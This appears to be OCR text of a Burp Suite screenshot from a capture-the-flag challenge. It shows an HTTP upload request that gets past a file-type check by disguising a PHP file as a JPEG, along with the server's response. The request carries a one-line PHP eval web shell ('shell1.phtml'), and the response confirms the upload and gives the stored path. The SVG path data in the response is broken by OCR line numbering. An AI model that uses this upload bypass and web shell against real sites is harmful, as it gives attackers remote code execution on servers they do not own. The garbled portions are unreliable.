 Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 4bf2b36d-92d2-4ef7-b3bb-fd5e39cc9388.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://4bf2b36d-92d2-4ef7-b3bb-fd5e39cc9388.node3.buuoj.cn/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;
boundary=---------------------------259291590624731
12 Content-Length: 339
13
14 -----------------------------259291590624731
15 Content-Disposition: form-data; name="upload_file"; filename="shell1.phtml"
16 Content-Type: image/jpeg
17
18 <?php
19 @eval($_POST["pass"]);
20 ?>
21 -----------------------------259291590624731
22 Content-Disposition: form-data; name="submit"
23
24 upload
25 -----------------------------259291590624731--
26
Raw Headers Hex HTML Render
89
c-0.772,0.534-1.678,0.551-2.419-0.02c-1.791-1.381-3.56-2.781-5.33-4.185c-0.543-0.
429-1.167-0.429-1.71,0
90
c-1.771,1.404-3.541,2.804-5.328,4.181c-0.742,0.575-1.648,0.562-2.425,0.024c-1.653
-1.146-3.304-2.295-4.958-3.439
91
c-0.204-0.143-0.413-0.278-0.636-0.376c-0.814-0.355-1.507,0.114-1.61,1.089C48.567,
49.361,48.733,49.747,49.028,49.956z
92
M69.706,69.17c1.593-1.068,3.174-2.148,4.762-3.23c0.433-0.293,0.533-0.718,0.451-1.
198c-0.075-0.439-0.348-0.77-0.781-0.783
93
c-0.331-0.012-0.712,0.114-0.997,0.293c-0.946,0.599-1.859,1.252-2.787,1.878c-0.884
,0.597-1.77,0.554-2.615-0.106
94
c-0.926-0.729-1.854-1.457-2.781-2.18c-0.52-0.405-1.094-0.403-1.619,0.008c-0.927,0
.722-1.851,1.449-2.779,2.176
95
c-0.841,0.661-1.728,0.694-2.615,0.096c-0.913-0.617-1.818-1.245-2.732-1.857c-0.725
-0.484-1.3-0.452-1.658,0.066
96
c-0.386,0.562-0.22,1.265,0.432,1.712c1.502,1.037,3.008,2.06,4.521,3.081c0.596,0.3
96,1.035,0.381,1.624-0.062
97
c0.955-0.717,1.889-1.463,2.849-2.173c0.768-0.572,1.585-0.569,2.355,0.003c0.96,0.7
16,1.895,1.462,2.854,2.174
98
c0.232,0.173,0.526,0.271,0.787,0.399C69.262,69.355,69.511,69.304,69.706,69.17z"/>
99 </g>
100 </svg>
101 <div class="light"><span class="glow">
102 <form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
103 嘿伙计，你发现它了！
104 <input class="input_file" type="file" name="upload_file"/>
105 <input class="button" type="submit" name="submit" value="upload"
/>
106 </form>
107 </span><span class="flare"></span><div>
108 </div>
109 </div>
110 <div style="color:#F00">Upload Success! Look here~
./uplo4d/c8bb1e3153870036e5969e275de70a54.phtml</div></body>
111 </html>